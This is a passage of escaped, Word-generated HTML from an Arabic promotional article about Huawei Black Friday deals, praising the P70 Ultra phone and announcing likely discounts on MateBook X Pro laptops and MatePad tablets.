dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإعداد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكاميرا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرائع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالأداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهاتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E P70 Ultra\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيعتبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهاتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخيارًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثاليًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلعشاق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتكنولوجيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلابتوب\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eاللوحية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحتمل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتشهد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسلسلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Huawei\nMateBook X Pro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EMatePad\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشاشات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمميزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوأداءً\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقويًا،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: 